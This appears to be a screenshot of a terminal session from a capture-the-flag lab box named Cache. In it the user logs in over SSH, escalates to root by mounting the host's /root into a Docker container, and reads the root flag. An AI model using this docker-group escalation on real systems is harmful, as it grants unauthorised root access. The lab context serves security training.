 Applications ven, ago 21 16:23 fr
(luffy) 10.10.10.188 — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/pnt/Cache$ ssh luffy@10.10.10.188
luffy@10.10.10.188's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-109-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Aug 21 15:22:13 UTC 2020
System load:  0.1               Processes:              179
Usage of /:   74.6% of 8.06GB   Users logged in:        0
Memory usage: 17%               IP address for ens160:  10.10.10.188
Swap usage:   0%                IP address for docker0: 172.17.0.1
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
110 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Aug 21 15:22:03 2020 from 10.10.14.212
luffy@cache:~$ docker run -v /root/:/mnt -it ubuntu
root@e7f0da74cbd4:/# cd /mnt
root@e7f0da74cbd4:/mnt# cat root.txt
434d0f0d8451b61fd576a417b62e1850
root@e7f0da74cbd4:/mnt#
(luffy) 10.10.10.188